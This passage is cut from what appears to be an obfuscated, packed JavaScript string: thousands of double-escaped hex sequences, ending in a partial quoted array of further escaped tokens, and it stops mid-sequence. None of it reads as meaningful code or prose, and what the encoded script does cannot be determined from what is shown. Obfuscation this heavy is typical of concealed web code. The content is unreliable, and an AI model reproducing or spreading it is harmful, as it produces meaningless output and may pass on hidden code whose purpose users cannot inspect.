5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\